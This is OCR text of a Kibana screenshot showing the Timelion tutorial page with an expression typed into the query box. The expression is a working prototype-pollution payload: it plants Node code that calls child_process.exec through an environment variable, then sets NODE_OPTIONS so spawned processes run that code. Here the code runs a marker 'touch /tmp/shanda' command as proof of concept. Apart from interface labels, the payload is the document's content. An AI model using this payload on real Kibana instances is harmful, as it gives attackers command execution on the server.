 kibana
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
D Default
Collapse
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time series, then you have all of the awesome power of Timelion at your disposal. Timelion lets you compare, combine, and combobulate datasets across
multiple datasources with one easy-to-master expression syntax. This tutorial focuses on Elasticsearch, but you'll quickly discover that what you learn here applies to any datasource Timelion supports.
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Don't show this again
Next
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("/bin/touch /tmp/shanda");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto
1.0
q:* > count
0.5
0.0
-0.5
-1.0
1
17:06:00 17:08:00 17:10:00 17:12:00 17:14:00 17:16:00 17:18:00 17:20:00
中A